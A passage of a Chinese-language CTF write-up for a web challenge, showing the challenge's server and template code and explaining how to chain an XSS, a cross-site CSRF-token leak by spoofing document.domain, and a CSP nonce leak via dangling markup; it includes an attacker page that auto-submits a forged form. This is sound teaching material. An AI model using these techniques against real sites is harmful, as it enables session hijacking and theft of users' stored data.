<span class=line><span style=color:#f8f8f2>    cert: fs.</span><span style=color:#a6e22e>readFileSync</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'cert.pem'</span><span style=color:#f8f8f2>),</span></span>
<span class=line><span style=color:#f8f8f2>  }, app)</span></span>
<span class=line><span style=color:#f8f8f2>  .</span><span style=color:#a6e22e>listen</span><span style=color:#f8f8f2>(port, () </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>    console.</span><span style=color:#a6e22e>log</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>`Server is runing at port </span><span style=color:#f92672>${</span><span style=color:#f8f8f2>port</span><span style=color:#f92672>}</span><span style=color:#e6db74>`</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>  });</span></span></code></pre><p>還有 <code>profile.ejs</code>:</p><pre class="astro-code monokai" data-language=html style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f44747>&lt;</span><span style=color:#f8f8f2>%- include('header.ejs') %></span></span>
<span class=line><span style=color:#f8f8f2>&lt;</span><span style=color:#f92672>body</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>  &lt;</span><span style=color:#f92672>div</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>content</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>    &lt;</span><span style=color:#f92672>ul</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>li</span><span style=color:#f8f8f2>>&lt;</span><span style=color:#f92672>a</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>active</span><span style=color:#a6e22e> href</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>'/'</span><span style=color:#f8f8f2>>Home&lt;/</span><span style=color:#f92672>a</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>li</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>li</span><span style=color:#f8f8f2>>&lt;</span><span style=color:#f92672>a</span><span style=color:#a6e22e> href</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>/bot</span><span style=color:#f8f8f2>>Talk to admin&lt;/</span><span style=color:#f92672>a</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>li</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>    &lt;/</span><span style=color:#f92672>ul</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>    &lt;</span><span style=color:#f92672>img</span><span style=color:#a6e22e> src</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>csp.gif</span><span style=color:#f8f8f2>></span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>    &lt;</span><span style=color:#f92672>div</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>main</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>h1</span><span style=color:#f8f8f2>>📕 </span><span style=color:#f44747>&lt;</span><span style=color:#f8f8f2>%- name %> secured notes 📕&lt;/</span><span style=color:#f92672>h1</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>        &lt;</span><span style=color:#f92672>form</span><span style=color:#a6e22e> method</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>POST</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>          Wanna change your name?</span></span>
<span class=line><span style=color:#f8f8f2>          &lt;</span><span style=color:#f92672>input</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>change-name</span><span style=color:#a6e22e> type</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>text</span><span style=color:#a6e22e> name</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>name</span><span style=color:#a6e22e> placeholder</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"🐻 Brown"</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>          &lt;</span><span style=color:#f92672>input</span><span style=color:#a6e22e> type</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>hidden</span><span style=color:#a6e22e> name</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>csrf</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>_csrf</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>          &lt;</span><span style=color:#f92672>input</span><span style=color:#a6e22e> type</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>submit</span><span style=color:#a6e22e> value</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>Submit</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>          &lt;</span><span style=color:#f92672>p</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>red</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>error</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>p</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>          &lt;</span><span style=color:#f92672>p</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>green</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>message</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>p</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>        &lt;/</span><span style=color:#f92672>form</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;/</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>    &lt;/</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>    &lt;</span><span style=color:#f92672>div</span><span style=color:#a6e22e> class</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>main</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      Can you tell me a secret? It will securely kept in "localStorage" of this page.</span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>textarea</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>secret</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>textarea</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>input</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>submit_storage</span><span style=color:#a6e22e> type</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>submit</span><span style=color:#a6e22e> value</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>Store</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>script</span><span style=color:#a6e22e> nonce</span><span style=color:#f8f8f2>=&lt;</span><span style=color:#a6e22e>%</span><span style=color:#f8f8f2>= </span><span style=color:#e6db74>nonce</span><span style=color:#a6e22e> %</span><span style=color:#f8f8f2>> type</span><span style=color:#f92672>=</span><span style=color:#e6db74>'application/javascript'</span><span style=color:#f92672>></span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>        const</span><span style=color:#f8f8f2> btn </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> document.</span><span style=color:#a6e22e>getElementById</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'submit_storage'</span><span style=color:#f8f8f2>);</span></span>
<span class=line><span style=color:#f8f8f2>        btn.</span><span style=color:#a6e22e>addEventListener</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'click'</span><span style=color:#f8f8f2>, (</span><span style=color:#fd971f;font-style:italic>e</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>          localStorage.</span><span style=color:#a6e22e>setItem</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'secret'</span><span style=color:#f8f8f2>, document.</span><span style=color:#a6e22e>getElementById</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'secret'</span><span style=color:#f8f8f2>).value);</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>          const</span><span style=color:#f8f8f2> resp </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> document.</span><span style=color:#a6e22e>getElementById</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'response'</span><span style=color:#f8f8f2>);</span></span>
<span class=line><span style=color:#f8f8f2>          resp.innerText </span><span style=color:#f92672>=</span><span style=color:#e6db74> 'Successfully stored secret'</span><span style=color:#f8f8f2>;</span></span>
<span class=line><span style=color:#a6e22e>          setTimeout</span><span style=color:#f8f8f2>(() </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> resp.innerText </span><span style=color:#f92672>=</span><span style=color:#e6db74> ''</span><span style=color:#f8f8f2>, </span><span style=color:#ae81ff>1500</span><span style=color:#f8f8f2>);</span></span>
<span class=line><span style=color:#f8f8f2>        });</span></span>
<span class=line><span style=color:#f8f8f2>      &lt;/</span><span style=color:#f92672>script</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>      &lt;</span><span style=color:#f92672>p</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>response</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>p</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>    &lt;/</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>  &lt;/</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f44747>  &lt;</span><span style=color:#f8f8f2>%- include('footer.ejs') %></span></span>
<span class=line><span style=color:#f8f8f2>&lt;/</span><span style=color:#f92672>body</span><span style=color:#f8f8f2>></span></span></code></pre><p>這邊顯然有個 XSS 在 <code>name</code> 那邊，但不管是要登入還是要改名字都需要 CSRF token。這邊可以看一下 <code>getSettings.js</code>:</p><pre class="astro-code monokai" data-language=javascript style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#66d9ef;font-style:italic>function</span><span style=color:#a6e22e> isInWindowContext</span><span style=color:#f8f8f2>() {</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> tmp </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> self;</span></span>
<span class=line><span style=color:#f8f8f2>  self </span><span style=color:#f92672>=</span><span style=color:#ae81ff> 1</span><span style=color:#f8f8f2>; </span><span style=color:#88846f>// magic</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> res </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> (</span><span style=color:#fd971f>this</span><span style=color:#f92672> !==</span><span style=color:#f8f8f2> self);</span></span>
<span class=line><span style=color:#f8f8f2>  self </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> tmp;</span></span>
<span class=line><span style=color:#f92672>  return</span><span style=color:#f8f8f2> res;</span></span>
<span class=line><span style=color:#f8f8f2>}</span></span>
<span class=line></span>
<span class=line><span style=color:#88846f>// Ensure it is in window context with correct domain only :)</span></span>
<span class=line><span style=color:#88846f>// Setting up variables and UI</span></span>
<span class=line><span style=color:#f92672>if</span><span style=color:#f8f8f2> (</span><span style=color:#a6e22e>isInWindowContext</span><span style=color:#f8f8f2>() </span><span style=color:#f92672>&&</span><span style=color:#f8f8f2> document.domain </span><span style=color:#f92672>===</span><span style=color:#e6db74> '&lt;%= domain %>'</span><span style=color:#f8f8f2>) {</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> urlParams </span><span style=color:#f92672>=</span><span style=color:#f92672> new</span><span style=color:#a6e22e> URLSearchParams</span><span style=color:#f8f8f2>(location.search);</span></span>
<span class=line><span style=color:#f92672>  try</span><span style=color:#f8f8f2> { document.</span><span style=color:#a6e22e>getElementById</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'error'</span><span style=color:#f8f8f2>).innerText </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> urlParams.</span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'error'</span><span style=color:#f8f8f2>); } </span><span style=color:#f92672>catch</span><span style=color:#f8f8f2> (e) {}</span></span>
<span class=line><span style=color:#f92672>  try</span><span style=color:#f8f8f2> { document.</span><span style=color:#a6e22e>getElementById</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'message'</span><span style=color:#f8f8f2>).innerText </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> urlParams.</span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'message'</span><span style=color:#f8f8f2>); } </span><span style=color:#f92672>catch</span><span style=color:#f8f8f2> (e) {}</span></span>
<span class=line><span style=color:#f92672>  try</span><span style=color:#f8f8f2> { document.</span><span style=color:#a6e22e>getElementById</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'_csrf'</span><span style=color:#f8f8f2>).value </span><span style=color:#f92672>=</span><span style=color:#e6db74> '&lt;%= csrf %>'</span><span style=color:#f8f8f2>; } </span><span style=color:#f92672>catch</span><span style=color:#f8f8f2> (e) {}</span></span>
<span class=line><span style=color:#f8f8f2>}</span></span></code></pre><p>如果直接 embed 這個 js 在自己的頁面上的話只要是 <code>SameSite=Lax</code> (而這題是 <code>SameSite=None</code>) 以下都會送 cookie，所以 js 裡面會包含 CSRF token。透過 <code>Object.defineProperty</code> 可以把 <code>document.domain</code> 改成它要的 domain，所以可以拿到 CSRF token。</p><p>接下來它 admin bot 的部分是使用 firefox + puppeteer，會先登入之後設 flag 到 <code>localStorage</code> 之後再 visit 自己的頁面，所以可以透過 CSRF token 去 POST <code>/profile</code> 改名字:</p><pre class="astro-code monokai" data-language=html style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f8f8f2>&lt;</span><span style=color:#f92672>div</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"error"</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>&lt;</span><span style=color:#f92672>div</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"message"</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>div</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>&lt;</span><span style=color:#f92672>form</span><span style=color:#a6e22e> action</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"{{ target }}/profile"</span><span style=color:#a6e22e> method</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"POST"</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"frm"</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>	&lt;</span><span style=color:#f92672>input</span><span style=color:#a6e22e> name</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"name"</span><span style=color:#f8f8f2> /></span></span>
<span class=line><span style=color:#f8f8f2>	&lt;</span><span style=color:#f92672>input</span><span style=color:#a6e22e> name</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"csrf"</span><span style=color:#a6e22e> id</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"_csrf"</span><span style=color:#f8f8f2> /></span></span>
<span class=line><span style=color:#f8f8f2>&lt;/</span><span style=color:#f92672>form</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>&lt;</span><span style=color:#f92672>script</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>	Object.</span><span style=color:#a6e22e>defineProperty</span><span style=color:#f8f8f2>(document, </span><span style=color:#e6db74>'domain'</span><span style=color:#f8f8f2>, { </span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>: () </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#e6db74> '{{ domain }}'</span><span style=color:#f8f8f2> })</span></span>
<span class=line><span style=color:#f8f8f2>	window.</span><span style=color:#a6e22e>onload</span><span style=color:#f92672> =</span><span style=color:#f8f8f2> () </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>		frm.name.value </span><span style=color:#f92672>=</span><span style=color:#e6db74> `PAYLOAD`</span></span>
<span class=line><span style=color:#f8f8f2>		frm.</span><span style=color:#a6e22e>submit</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>	}</span></span>
<span class=line><span style=color:#f8f8f2>&lt;/</span><span style=color:#f92672>script</span><span style=color:#f8f8f2>></span></span>
<span class=line><span style=color:#f8f8f2>&lt;</span><span style=color:#f92672>script</span><span style=color:#a6e22e> src</span><span style=color:#f8f8f2>=</span><span style=color:#e6db74>"{{ target }}/getSettings.js"</span><span style=color:#f8f8f2>>&lt;/</span><span style=color:#f92672>script</span><span style=color:#f8f8f2>></span></span></code></pre><p>不過接下來還有 CSP 要 bypass，這部分的關鍵有兩個，第一個是 nonce 更新只會在 <code>/csp.gif</code> 被觸發的時候才會變動，所以只要不讓它載入 <code>/csp.gif</code> 就能固定 nonce。接下來 nonce 的部分可以用 <code>&lt;meta http-equiv=refresh content='0; url=https://XX?</code> 的 dangling markup 去 leak 出來，所以得到 nonce 之後再一個 CSRF 就能 XSS 了。</p><p>Payload: <a href=./sol.tar.gz>sol.tar.gz</a></p><p>這題之所以會用 Firefox 的原因應該是因為 <a href=https://chromestatus.com/feature/5735596811091968 target=_blank>Chrome 有 dangling markup protection</a> 吧。</p></div><script type=module>document.addEventListener(`page:load`,async()=>{let r=document.querySelectorAll(`.markdown pre`);for(let n of r){let e=document.createElement(`div`);e.setAttribute(`role`,`button`),e.setAttribute(`aria-label`,`Copy code`),e.setAttribute(`tabindex`,`-1`);let d=document.createElementNS(`http://www.w3.org/2000/svg`,`svg`),t=document.createElementNS(`http://www.w3.org/2000/svg`,`use`);t.setAttribute(`href`,`#ai:fa6-solid:copy`),d.appendChild(t),e.appendChild(d),n.appendChild(e),e.addEventListener(`click`,()=>{let c=n.querySelector(`code`).textContent;if(c){if(navigator.clipboard)navigator.clipboard.writeText(c);else{let o=document.createElement(`textarea`);o.value=c,document.body.appendChild(o),o.select(),document.execCommand(`copy`),document.body.removeChild(o)}t.setAttribute(`href`,`#ai:fa6-solid:circle-check`)}}),n.addEventListener(`mouseleave`,()=>{t.setAttribute(`href`,`#ai:fa6-solid:copy`)})}});</script></div><footer class=hc><div class="ne hd"><a class="Ab Ge Z Re zc Pf" data-astro-prefetch href=/tags/CTF/> # CTF </a><a class="Ab Ge Z Re zc Pf" data-astro-prefetch href=/tags/security/> # security </a></div><div class="fc ee wd Cd wc bd gd se lg:text-md Fe"><a class="wc ad" data-astro-prefetch href=/2023/03/13/hxp-ctf-2022-writeups/> <span class=kc> <svg data-icon=fa6-solid:chevron-left height=1em width=0.63em><symbol viewbox="0 0 320 512" id=ai:fa6-solid:chevron-left><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256L246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:chevron-left></use></svg> </span> hxp CTF 2022 WriteUps </a><a class="wc ad oe" data-astro-prefetch href=/2023/03/29/picoctf-2023-writeups/> picoCTF 2023 WriteUps <span class=sc> <svg data-icon=fa6-solid:chevron-right height=1em width=0.63em><symbol viewbox="0 0 320 512" id=ai:fa6-solid:chevron-right><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256L73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:chevron-right></use></svg> </span> </a></div></footer><div class="Rc wc cd ec" data-article-id=line-ctf-2023-writeups id=comments><script type=module>const a=`giscus-session`,h=()=>{let e=new URL(location.href),n=e.searchParams.get(`giscus`);return n?(localStorage.setItem(a,JSON.stringify(n)),e.searchParams.delete(`giscus`),e.hash=``,history.replaceState(void 0,document.title,e.toString()),!0):!1},f=(e,n)=>{let g=`https://giscus.app`,m=new URL(e.location||location.href);m.hash=``;let c=m.toString(),r={origin:c,session:(()=>{let t=localStorage.getItem(a);if(!t)return``;try{return JSON.parse(t)}catch(o){return localStorage.removeItem(a),console.warn(`[giscus] Error parsing session: ${o?.message}. Session has been cleared.`),``}})(),theme:e.theme,reactionsEnabled:e.reactionsEnabled||`1`,emitMetadata:e.emitMetadata||`0`,inputPosition:e.inputPosition||`bottom`,repo:e.repo,repoId:e.repoId,category:e.category,categoryId:e.categoryId,strict:e.strict,description:(()=>{let t=document.querySelector(`meta[property="og:description"],meta[name="description"]`);return t?t.content:``})(),backLink:c};r.term=(()=>{switch(e.mapping){case`url`:return c;case`title`:return document.title;case`og:title`:let t=document.querySelector(`meta[property="og:title"],meta[name="title"]`);return t?t.content:``;case`specific`:return e.term||``;case`number`:return r.number=e.term||``,``;case`pathname`:default:return location.pathname.length<2?`index`:location.pathname.substring(1).replace(/\.\w+$/,``)}})();let l=`${g}${e.lang?`/${e.lang}`:``}`,p=`${l}/widget?${new URLSearchParams(r)}`,s=document.createElement(`iframe`);Object.assign(s,{className:`giscus-frame giscus-frame--loading`,title:`Comments`,scrolling:`no`,allow:`clipboard-write`,src:p,loading:`lazy`}),s.style.opacity=`0`,s.addEventListener(`load`,()=>{s.style.removeProperty(`opacity`),s.classList.remove(`giscus-frame--loading`)}),s.style.width=`100%`,s.style.minHeight=`150px`,addEventListener(`message`,t=>{if(t.origin!==g)return;let o=t.data;if(typeof o==`object`&&o.giscus){if(o.giscus.resizeHeight&&(s.style.height=`${o.giscus.resizeHeight}px`),o.giscus.signOut){localStorage.removeItem(a),console.log(`[giscus] User has logged out. Session has been cleared.`),delete r.session,s.src=`${l}/widget?${new URLSearchParams(r)}`;return}if(o.giscus.error){let i=o.giscus.error,u=`Please consider reporting this error at https://github.com/giscus/giscus/issues/new.`;i.includes(`Bad credentials`)||i.includes(`Invalid state value`)||i.includes(`State has expired`)?localStorage.getItem(a)===null?console.error(`[giscus] ${i} No session is stored initially. ${u}`):(localStorage.removeItem(a),console.warn(`[giscus] ${i} Session has been cleared.`),delete r.session,s.src=`${l}/widget?${new URLSearchParams(r)}`):i.includes(`Discussion not found`)?console.warn(`[giscus] Discussion not found. A new discussion will be created if a comment/reaction is submitted.`):i.includes(`API rate limit exceeded`)?console.warn(`[giscus] ${i}`):console.error(`[giscus] ${i} ${u}`)}}}),n.appendChild(s)};document.addEventListener(`page:load`,()=>{let e=document.getElementById(`comments`);h()&&requestAnimationFrame(()=>{e.scrollIntoView()});let n=new URL(location.href);n.pathname.endsWith(`/en/`)&&(n.pathname=n.pathname.slice(0,-3)),f({repo:`maple3142/blog-comments`,repoId:`R_kgDOOPMNYQ`,category:`Comments`,categoryId:`DIC_kwDOOPMNYc4CopFz`,mapping:`specific`,lang:document.documentElement.lang===`zh-Hant-TW`?`zh-TW`:`en`,term:e.dataset.articleId,location:n.href,strict:`1`,theme:`noborder_gray`},e)});</script></div></article></div></main><footer class="wc cd ad Vd If"><span> © 2017 - 2026 </span><span class="ge wc ad"> <svg viewbox="0 0 448 512" data-icon=fa6-solid:user height=1em width=0.88em><use href=#ai:fa6-solid:user></use></svg> <span class=ge>maple3142</span> </span></footer><div class="Gb Nb Mb Qb eg If"><div class="xc Uf Qd pd Ud mc Wc" id=toc-btn><svg class="Je Cc" viewbox="0 0 448 512" data-icon=fa6-solid:bars height=1em width=0.88em><use href=#ai:fa6-solid:bars></use></svg></div><div class="Qd pd Ud Wc" id=to-top-btn><svg class="Je Cc" data-icon=fa6-solid:arrow-up height=1em width=0.75em><symbol viewbox="0 0 384 512" id=ai:fa6-solid:arrow-up><path d="M214.6 41.4c-12.5-12.5-32.8-12.5-45.3 0l-160 160c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 141.2V448c0 17.7 14.3 32 32 32s32-14.3 32-32V141.3l105.4 105.3c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-160-160z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:arrow-up></use></svg></div></div><script type=module>const t=()=>{let e=document.body.scrollHeight-window.innerHeight,o=e>0?Math.min(100*window.scrollY/e,100):0;document.getElementById(`progress-bar`)?.style.setProperty(`--progress`,`${o}%`)};window.addEventListener(`scroll`,t,{passive:!0}),new ResizeObserver(t).observe(document.body);</script><script data-cf-beacon='{"token": "032f0553bd034f09bc5de2272ca6c30f"}' defer src=https://static.cloudflareinsights.com/beacon.min.js></script><script type=module>document.addEventListener(`page:load`,()=>{let d=document.getElementById(`post-body`);if(!d)return;let n=Array.from(d.querySelectorAll(`h1, h2, h3, h4, h5, h6`)),c=document.getElementById(`toc`);if(!c)return;let e=Array.from(c.querySelectorAll(`a[href^="#"]`));if(n.length!==e.length){console.warn(`Headings and anchors are not matched. WTF?!`);return}if(n.length===0)return;e[0].dataset.active=``;function i(t){return t*Math.max(document.documentElement.clientHeight,window.innerHeight||0)/100}let r=i(10),s=()=>{let t=n.findIndex(a=>a.getBoundingClientRect().top>r),o=t===-1?n.length-1:t>0?t-1:0;typeof e[o].dataset.active<`u`||(e.forEach(a=>delete a.dataset.active),e[o].dataset.active=``)};addEventListener(`scroll`,s,{passive:!0}),addEventListener(`resize`,()=>{r=i(15),console.log(r),s()},{passive:!0})});</script><script type=module>document.addEventListener(`page:load`,()=>{document.getElementById(`toc-btn`)?.addEventListener(`click`,()=>{document.documentElement.classList.add(`overlay-open`)});let t=document.getElementById(`to-top-btn`);t&&t.addEventListener(`click`,()=>{location.href=`#`,history.replaceState(null,``,location.pathname)})});</script><script type=module>document.addEventListener(`page:load`,()=>{let e=document.getElementById(`toc`);if(e){let i=e.nextElementSibling,n=e.parentElement,o=document.getElementById(`overlay`),s=()=>{let t=!!matchMedia(`(width < 64rem)`).matches;t&&e.parentElement!==o?o.appendChild(e):!t&&e.parentElement!==n&&n.insertBefore(e,i),t||(e.style.display=`none`,e.offsetHeight,e.style.display=``)};s(),window.addEventListener(`resize`,s,{passive:!0}),e.addEventListener(`click`,t=>{t.target instanceof HTMLAnchorElement&&document.documentElement.classList.remove(`overlay-open`)})}});</script><script type=module>document.addEventListener("page:load",()=>{document.getElementById("navbar-toggle").addEventListener("click",()=>{document.documentElement.classList.toggle("nav-open")})});</script><script src=/js/ZKljr-hC.js type=module></script><script type=module>document.addEventListener(`page:load`,()=>{let e=document.getElementById(`overlay`);e.addEventListener(`click`,t=>{t.target===e&&document.documentElement.classList.remove(`overlay-open`)})});</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.maple3142.net/static/DFN7epj7.css
body_size: 5131
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-content:"";--tw-outline-style:solid}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-200:oklch(88.5% .062 18.334);--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-red-800:oklch(44.4% .177 26.899);--color-orange-400:oklch(75% .183 55.934);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-blue-400:oklch(70.7% .165 